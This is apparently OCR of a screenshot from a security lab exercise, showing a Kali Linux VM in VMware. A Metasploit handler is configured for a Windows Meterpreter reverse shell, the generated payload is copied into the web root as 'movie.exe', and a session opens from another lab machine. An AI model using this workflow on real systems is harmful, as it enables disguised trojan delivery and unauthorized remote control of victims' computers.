 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Windows 7 x64
Kali-Linux-2021.2-vmware-a...
4 qterminal
12:17 AM 95%
Shell No. 1
File
Web Browser
Browse the web
https://metasploit.com
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.249.132
LHOST => 192.168.249.132
resource (/root/.set/meta_config)> set LPORT 5555
LPORT => 5555
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.249.132:5555
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > sessions -i 1
[-] Invalid session identifier: 1
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > cp ~/.set/payload.exe /var/www/html/movie.exe
[*] exec: cp ~/.set/payload.exe /var/www/html/movie.exe
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.249.138
[*] Meterpreter session 1 opened (192.168.249.132:5555 -> 192.168.249.138:49254) at 2022-05-20 00:16:15 -0400
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
*Untitled - ...
keygen
Lab 2 - Go...
Kali-Linux-...
New - WP...
E:\keygen\...
ENG
11:17 AM
5/20/2022